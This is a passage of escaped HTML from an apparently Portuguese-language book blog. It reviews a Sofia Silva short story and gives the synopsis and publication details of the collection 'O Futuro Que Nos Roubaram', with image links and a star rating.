style=\"mso-bidi-font-style: normal;\"\u003ESofia\u003C\/i\u003E traz uma personagem\ncom toda a sabedoria do tempo, também com seus aprendizados e que, trilhando\nseus últimos anos, se permite aquilo que seria impensável para muitas pessoas,\nque é viver plenamente e de todas as formas, se importando, amando e cuidado do\nque lhe é precioso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Cspan style=\"color: #bf9000;\"\u003EPela primeira vez eu percebi o quão jovem\nvocê é. E como, mesmo com tudo que viveu, eu olho para você e me faz bem. Me\ntraz paz. Não é só a sua forma calma e meiga de ser, mas a sua aparência que\nreflete isso tudo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EDiz-se que quando o capítulo\ndeixa algo por contar, deixa um gancho, nesse caso, esse “gancho” daria para\npescar uma baleia, porque a sensação de urgência do que existe após o fim, é\ntão grande, tão urgente que faz o coração ficar ansiando tanto quanto a curiosidade\npor tudo que ainda pode ser contado, que precisa ser contato, que não pode\nsimplesmente terminar ali.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQufBHhDsCmJQajw6tVp050veJEr61SrCe9MYOMXqqNUmtG18iDXRXPT_lSwF4y406m3Z-0u2SY3ztePuQOdpozHwViq8JlLkIVchbEoVHLoEWHd4yeKGavofGlyJjDXQkpbIjoGx8PQ\/s1600\/001a1099-245e-473b-99de-c7298de98ed3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"1040\" height=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJQufBHhDsCmJQajw6tVp050veJEr61SrCe9MYOMXqqNUmtG18iDXRXPT_lSwF4y406m3Z-0u2SY3ztePuQOdpozHwViq8JlLkIVchbEoVHLoEWHd4yeKGavofGlyJjDXQkpbIjoGx8PQ\/s400\/001a1099-245e-473b-99de-c7298de98ed3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Cspan style=\"color: #bf9000;\"\u003EParto, quando só quero ficar. Deixo-a, quando\nsó quero dizer que a amo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EE sobretudo, que todas as\nemoções pelas quais passamos, precisam de mais para finalmente ficarem em nosso\ncoração, com mais uma história contada de amigos queridos, que conhecemos ao\nlongo dessas páginas. Amigos esses que nos fizeram chorar, sorrir, suspirar e\nacreditar que o amor, todas as formas de amor, vale muito mais que o peso em\nouro, que a opção de não amar e não se permitir seR amado. Que enquanto houver\nvida, o legado de quem amamos será honrado e mantido e que existira a chance de\num começo, que vem com tudo de antes, porém melhor, pois traz a certeza de ser ainda\nmelhor, porque tem o sabor de segunda chance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EFico aqui na torcida, para que\nesse conto ganhe uma história completa e permita ao leitor saber o que acontece\ndepois, e de preferência com o final digno de todas as histórias da \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ESofia Silva\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9IAazw9DwtewmnOBfk-vd3Xe2Twh2cnk_2cthbCDOQsl1Eatdmme50ehyTJk7SBfTZEyrR-9XrbLpPzu3no6ex1ZqI5uMTiUpbi1_d8-R3jPtHacD1N_4E02vnc7Tw1D8cmycw6BsFAM\/s1600\/4957214d-f2e7-4fc6-90df-a6901283bce3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"879\" data-original-width=\"1174\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9IAazw9DwtewmnOBfk-vd3Xe2Twh2cnk_2cthbCDOQsl1Eatdmme50ehyTJk7SBfTZEyrR-9XrbLpPzu3no6ex1ZqI5uMTiUpbi1_d8-R3jPtHacD1N_4E02vnc7Tw1D8cmycw6BsFAM\/s400\/4957214d-f2e7-4fc6-90df-a6901283bce3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EEsse conto está disponível em \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"http:\/\/www.thegiftboxbr.com\/pd-6530ad-livro-para-voce-brochura.html\"\u003E\u003Cb\u003Elivro\nfísico\u003C\/b\u003E\u003C\/a\u003E\u003C\/i\u003E, numa coletânea com outros contos, publicado numa lindíssima\nedição em capa dura. E também em \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Futuro-que-Nos-Roubaram-ebook\/dp\/B07RPXS8WS\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;crid=1RMNG5WIIK3H7\u0026amp;keywords=o+futuro+que+nos+roubaram\u0026amp;qid=1562376659\u0026amp;s=gateway\u0026amp;sprefix=o+futuro+que+n%2Caps%2C340\u0026amp;sr=8-1\"\u003Ee-book\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\npela \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EAmazon\u003C\/i\u003E, para leitura inclusive\npelo \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EKindle Unlimited\u003C\/i\u003E. Posso garantir\nque será uma leitura incrível seja como escolher, eu escolhi ambos e posso\nafirmar isso. Foi meu primeiro livro dessa editora e me surpreendi de maneira\nmega positiva, e já me animei para outros livros em um futuro próximo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large; text-indent: 0px;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #444444; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: 16px; margin: 0px; outline: 0px; padding: 0px; text-indent: 47.2667px; transition: all 0.2s ease 0s;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18pt; line-height: 27.6px;\"\u003ENota ::\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; line-height: 27.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; border-width: medium; color: #2e2e2e; font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; text-indent: 47.2667px; transition-property: all;\"\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"border: medium none; box-sizing: border-box; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: bottom;\" width=\"28\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; text-indent: 47.2667px; transition-property: all;\"\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"border: none; box-sizing: border-box; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: bottom;\" width=\"28\" \/\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"border: none; box-sizing: border-box; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: bottom;\" width=\"28\" \/\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"border: none; box-sizing: border-box; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; vertical-align: bottom;\" width=\"28\" \/\u003E\u003Cimg height=\"28\" src=\"https:\/\/twemoji.maxcdn.com\/36x36\/2b50.png\" style=\"background-color: transparent; border: none; box-sizing: border-box; color: #444444; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: inherit; line-height: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; text-indent: 47.2667px; transition: all 0.2s ease 0s; vertical-align: bottom;\" width=\"28\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZQZH_F5t4Y2AQoSsMBnO28lp7l-9S4cEAvPUCYYrscjuNtEyJKBVmn1JAAniOmJbSoNQ1aJG8IoBiwm_5iB0RetNnMGSCYLgI4ic71zpCJwR5Dt-WxgZUE_lkmX7BFBTg14NA1JrPn6c\/s1600\/181.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"207\" data-original-width=\"1600\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZQZH_F5t4Y2AQoSsMBnO28lp7l-9S4cEAvPUCYYrscjuNtEyJKBVmn1JAAniOmJbSoNQ1aJG8IoBiwm_5iB0RetNnMGSCYLgI4ic71zpCJwR5Dt-WxgZUE_lkmX7BFBTg14NA1JrPn6c\/s640\/181.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #7f6000; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003EInformações Técnicas do livro\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgat_AZa_Ot_Pp8Gjve4cyna6IyeKNb8oNN90ccKs57pjNra1ZrRNc5oD84udHvIDodBKZJSXXQm64Ulb2QDrtb0_DY_Dq7miz8VwX6Bi_2kpwEvWMY5SkXCetYDm54tFI2NYCzr8CKUqU\/s1600\/60339809_2360480097328460_476787824222273536_n.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgat_AZa_Ot_Pp8Gjve4cyna6IyeKNb8oNN90ccKs57pjNra1ZrRNc5oD84udHvIDodBKZJSXXQm64Ulb2QDrtb0_DY_Dq7miz8VwX6Bi_2kpwEvWMY5SkXCetYDm54tFI2NYCzr8CKUqU\/s320\/60339809_2360480097328460_476787824222273536_n.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 200%;\"\u003EO\nFuturo Que Nos Roubaram\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EPara\nVocê\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 13.0pt; line-height: 200%;\"\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/autor\/15012-sofia-silva\"\u003ESofia Silva\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EAno: 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EPáginas: 233\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EEditora:\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"http:\/\/www.thegiftboxbr.com\/pd-6530ad-livro-para-voce-brochura.html\"\u003EThe\nGift Box Editora\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ESinopse:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EUma\npromessa\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;segoe ui symbol\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E⠀\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EDois\nsegredos\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;segoe ui symbol\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E⠀\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003ETrês\nvidas devastadas\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\"Dois\nanos após a morte do seu filho, Mia Andersen refugiou-se ainda mais do mundo\nque sempre a tratou mal, até ao dia em que recebe uma visita inesperada.\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EAndrew\nCooper correu para longe após a morte do seu melhor amigo, levando consigo um\nsegredo devastador, contudo precisou voltar.\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;segoe ui symbol\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E⠀\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Cbr \/\u003E\nUma promessa precisa ser cumprida.\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;segoe ui symbol\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E⠀\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EEntre\nsegredos dolorosos, mal entendidos devastadores e uma trágica morte, Mia e\nAndrew vão compreender que às vezes não conhecemos quem mais amamos.\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EO\nFUTURO QUE NOS ROUBARAM é um romance dramático sobre a cura de duas\nalmas.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZQZH_F5t4Y2AQoSsMBnO28lp7l-9S4cEAvPUCYYrscjuNtEyJKBVmn1JAAniOmJbSoNQ1aJG8IoBiwm_5iB0RetNnMGSCYLgI4ic71zpCJwR5Dt-WxgZUE_lkmX7BFBTg14NA1JrPn6c\/s1600\/181.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"207\" data-original-width=\"1600\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZQZH_F5t4Y2AQoSsMBnO28lp7l-9S4cEAvPUCYYrscjuNtEyJKBVmn1JAAniOmJbSoNQ1aJG8IoBiwm_5iB0RetNnMGSCYLgI4ic71zpCJwR5Dt-WxgZUE_lkmX7BFBTg14NA1JrPn6c\/s640\/181.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 32px; margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 32px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #7f6000;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 